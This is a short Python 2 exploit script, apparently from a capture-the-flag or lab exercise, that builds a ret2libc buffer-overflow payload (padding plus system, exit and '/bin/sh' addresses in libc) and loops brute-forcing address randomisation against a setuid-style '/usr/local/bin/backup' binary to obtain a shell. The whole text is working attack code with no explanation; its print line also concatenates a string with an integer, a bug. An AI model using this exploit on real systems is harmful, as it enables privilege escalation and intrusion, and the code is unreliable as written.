 import struct, subprocess

libc = 0xf75e2000
sysOffset = 0x0003a940
sysAddress = libc + sysOffset
exitOffset = 0x0002e7b0
exitAddress = libc + exitOffset
binsh = libc + 0x0015900b

payload = "A" * 512
payload += struct.pack("<I", sysAddress)
payload += struct.pack("<I", exitAddress)
payload += struct.pack("<I", binsh)

attempts = 0

while True:
    attempts += 1
    print "Attempts: " + attempts
    subprocess.call(["/usr/local/bin/backup", "-i",
"3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110",
payload])